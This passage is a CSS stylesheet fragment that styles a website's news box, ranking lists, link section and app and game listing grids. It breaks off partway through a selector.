.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL {
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL .icon,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL .icon,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR .inTitle .titleL .icon {
    margin-right: 8px;
    width: 25px;
    height: 18px;
    background-position: -25px -59px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul {
    margin-top: 20px;
    line-height: 24px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li {
    margin-top: 18px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a span,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a span,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a span {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    background: #F0F0F0;
    border-radius: 5px;
    font-size: 14px;
    color: #999999
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li>a p {
    padding-left: 10px;
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(1)>a span,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(1)>a span,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(1)>a span {
    background: #FF5C47;
    color: #FFFFFF
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(2)>a span,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(2)>a span,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(2)>a span {
    background: #FF8A3B;
    color: #FFFFFF
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(3)>a span,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(3)>a span,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR ul li:nth-child(3)>a span {
    background: #FFD83B;
    color: #FFFFFF
}

.gdBodyWrap .inRankBox,
.inBodyWrap .inRankBox,
.bodyWrap .inRankBox {
    margin-top: 38px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont,
.inBodyWrap .inRankBox .boxWrap .boxCont,
.bodyWrap .inRankBox .boxWrap .boxCont {
    margin-top: 20px;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem {
    width: 380px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle {
    line-height: 56px;
    border-top: 1px solid #EEEEEE;
    font-size: 24px;
    font-weight: bold;
    color: #FF5D32;
    position: relative
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle::before,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle::before,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem .itemTitle::before {
    content: "";
    display: block;
    width: 172px;
    height: 4px;
    background: #FF5D32;
    border-radius: 2px;
    position: absolute;
    left: 0;
    top: -1px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem .tip,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem .tip,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem .tip {
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul {
    font-size: 16px;
    line-height: 20px;
    color: #333333
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li {
    margin-top: 16px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child {
    margin-top: 18px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span {
    color: #FFFFFF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span::after,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span::after,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:first-child a>span::after {
    background: #FF5C47
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span {
    color: #FFFFFF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span::after,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span::after,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(2) a>span::after {
    background: #FF8A3B
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span {
    color: #FFFFFF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span::after,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span::after,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li:nth-child(3) a>span::after {
    background: #FFD83B
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span {
    text-align: center;
    line-height: 28px;
    width: 24px;
    height: 26px;
    font-size: 16px;
    color: #999999;
    position: relative;
    z-index: 1
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span::after,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span::after,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a>span::after {
    content: "";
    display: block;
    width: 24px;
    height: 26px;
    background: #EEEEEE;
    transform: skew(-15deg, 0deg);
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgBox,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgBox,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgBox {
    display: none;
    width: 70px;
    height: 70px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 16px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo {
    padding-left: 14px;
    padding-right: 5px;
    flex: 1;
    width: 0
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo p,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo p,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo .tip,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo .tip,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .imgInfo .tip {
    display: none
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .btnItem,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .btnItem,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li a .btnItem {
    display: none
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a {
    padding-bottom: 4px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a:hover,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a:hover,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a:hover {
    color: #333
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>span,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>span,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>span {
    font-weight: bold
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgBox,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgBox,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgBox {
    margin-left: 14px;
    display: block
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo {
    padding-left: 16px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo p,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo p,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo p {
    font-weight: bold
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip {
    font-weight: normal;
    display: block;
    margin-top: 8px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip:last-child,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip:last-child,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .imgInfo .tip:last-child {
    margin-top: 6px
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .btnItem,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .btnItem,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a .btnItem {
    display: block
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>.tip,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>.tip,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem>ul li.active a>.tip {
    display: none
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle {
    color: #9232FF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle::before,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle::before,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(2) .itemTitle::before {
    background: #9232FF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle {
    color: #328EFF
}

.gdBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle::before,
.inBodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle::before,
.bodyWrap .inRankBox .boxWrap .boxCont .boxItem:nth-child(3) .itemTitle::before {
    background: #328EFF
}

.gdBodyWrap .inLinkBox,
.inBodyWrap .inLinkBox,
.bodyWrap .inLinkBox {
    margin-top: 40px
}

.gdBodyWrap .inLinkBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inLinkBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inLinkBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 35px;
    height: 36px;
    background-position: -195px -83px
}
.inBodyWrap .inLinkBox .boxWrap .inTitle .titleL .icon{
    background-image: url(../img/yq.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: initial;
}
.gdBodyWrap .inLinkBox .boxWrap .linkBoxs,
.inBodyWrap .inLinkBox .boxWrap .linkBoxs,
.bodyWrap .inLinkBox .boxWrap .linkBoxs {
    font-size: 18px;
    line-height: 22px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    margin: 2px -16px 48px
}

.gdBodyWrap .inLinkBox .boxWrap .linkBoxs li>a,
.inBodyWrap .inLinkBox .boxWrap .linkBoxs li>a,
.bodyWrap .inLinkBox .boxWrap .linkBoxs li>a {
    display: block;
    margin: 20px 16px 0
}

.gdBodyWrap .appNavBox .boxWrap,
.inBodyWrap .appNavBox .boxWrap,
.bodyWrap .appNavBox .boxWrap,
.gdBodyWrap .gmNavBox .boxWrap,
.inBodyWrap .gmNavBox .boxWrap,
.bodyWrap .gmNavBox .boxWrap {
    font-size: 16px;
    line-height: 20px;
    color: #FFFFFF
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList,
.inBodyWrap .appNavBox .boxWrap .multiColumnList,
.bodyWrap .appNavBox .boxWrap .multiColumnList,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList,
.bodyWrap .gmNavBox .boxWrap .multiColumnList {
    margin-top: -9px;
    font-size: 16px;
    line-height: 20px;
    color: #333333;
    grid-template-columns: repeat(7, 164px)
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li,
.bodyWrap .appNavBox .boxWrap .multiColumnList li,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li {
    margin: 9px 0 0
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a {
    display: flex;
    align-items: center;
    width: 164px;
    height: 84px;
    background: #FFFFFF;
    border: 1px solid #EEEEEE;
    border-radius: 5px;
    padding: 0 18px
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo {
    width: 0;
    flex: 1
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgInfo p.tip {
    font-weight: normal;
    margin-top: 8px;
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgBox,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgBox,
.bodyWrap .appNavBox .boxWrap .multiColumnList li>a .imgBox,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgBox,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgBox,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li>a .imgBox {
    width: 40px;
    height: 40px;
    border-radius: 10px;
    flex-shrink: 0
}

.gdBodyWrap .appNavBox .boxWrap .multiColumnList li.active a,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li.active a,
.bodyWrap .appNavBox .boxWrap .multiColumnList li.active a,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li.active a,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li.active a,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li.active a,
.gdBodyWrap .appNavBox .boxWrap .multiColumnList li:hover a,
.inBodyWrap .appNavBox .boxWrap .multiColumnList li:hover a,
.bodyWrap .appNavBox .boxWrap .multiColumnList li:hover a,
.gdBodyWrap .gmNavBox .boxWrap .multiColumnList li:hover a,
.inBodyWrap .gmNavBox .boxWrap .multiColumnList li:hover a,
.bodyWrap .gmNavBox .boxWrap .multiColumnList li:hover a {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF;
    color: #333;
    font-weight: bold;
    box-shadow: 0 0 10px rgba(71, 255, 163, 0.5)
}

.gdBodyWrap .appAllListBox,
.inBodyWrap .appAllListBox,
.bodyWrap .appAllListBox,
.gdBodyWrap .gmAllListBox,
.inBodyWrap .gmAllListBox,
.bodyWrap .gmAllListBox {
    margin-top: 38px
}

.gdBodyWrap .appAllListBox .boxWrap,
.inBodyWrap .appAllListBox .boxWrap,
.bodyWrap .appAllListBox .boxWrap,
.gdBodyWrap .gmAllListBox .boxWrap,
.inBodyWrap .gmAllListBox .boxWrap,
.bodyWrap .gmAllListBox .boxWrap {
    position: relative
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns {
    display: flex;
    align-items: center;
    color: #999999;
    font-size: 14px;
    line-height: 24px;
    position: absolute;
    right: 0;
    top: 2px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li {
    margin: 0 2.5px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:last-child,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:last-child {
    margin-right: 0
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li>a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li>a {
    height: 24px;
    background: #fff;
    border-radius: 5px;
    flex: 1;
    padding: 0 12px;
    display: block
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li.active>a,
.gdBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap>ul.btns li:hover>a {
    color: #333333;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList {
    margin-top: -6px;
    grid-template-columns: repeat(4, 280px);
    font-size: 16px;
    line-height: 20px;
    color: #333
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList p,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList p,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList p,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList p,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList p,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li {
    margin-top: 28px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a {
    display: flex;
    flex-direction: column
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo {
    display: flex;
    align-items: center
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgBox {
    flex-shrink: 0;
    width: 88px;
    height: 88px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 20px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo {
    width: 0;
    flex: 1;
    padding: 0 0 0 18px
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemInfo .imgInfo p.tip {
    margin-top: 14px;
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont {
    margin-top: 12px;
    width: 280px;
    height: 82px;
    background: #F9F9F9;
    border-radius: 5px;
    color: #999;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 12px 8px 12px 12px;
    position: relative
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li a .itemCont::before,
